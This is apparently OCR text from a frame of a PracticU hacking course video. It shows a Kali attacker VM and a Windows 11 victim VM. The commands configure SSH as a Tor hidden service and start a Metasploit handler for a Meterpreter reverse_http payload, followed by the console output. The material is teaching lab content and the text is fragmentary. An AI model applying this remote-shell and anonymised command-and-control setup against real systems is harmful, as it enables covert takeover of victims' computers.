 SSH over Tor
sudo nano /etc/tor/torrc
HiddenServicePort 8663
127.0.0.1:22
sudo service ssh start
sudo ss -napt4 | grep sshd
Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
windows/x64/meterpreter/rev
erse_http;
set LHOST 127.0.0.1;
set LPORT 4444;
set ExitOnSession false;
run -j;
sessions";
Create a Payload
Hacker - Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Hacker - Kali
Victim - Windows 11
1 2 3 4
6:36
kali@kali: ~
set LPORT 4444;
set ExitOnSession false;
run -j;
sessions;"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_http
LHOST => 127.0.0.1
LPORT => 4444
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Active sessions
===============
No active sessions.
Home
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:4444
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_http http://127.0.0.1:4444
msf6 exploit(multi/handler) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.